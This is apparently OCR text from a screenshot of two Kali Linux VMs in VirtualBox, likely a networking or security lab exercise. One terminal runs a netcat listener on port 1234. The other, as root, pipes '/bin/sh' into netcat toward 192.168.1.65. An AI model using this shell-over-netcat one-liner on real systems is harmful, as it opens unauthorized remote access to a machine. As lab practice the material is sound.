 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
20:08
Cestino
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿Chrys)-[~]
└─$ nc -l -p 1234 -k
File syste
Home
C
Questionar...
Questionario
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
20:08
Cestino
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
┌──(root㉿chrys)-[/home/chrys]
└─# /bin/sh | nc 192.168.1.65 1234
File syste
Home
KALI LINUX
"the quieter you become, the more you are able to hear"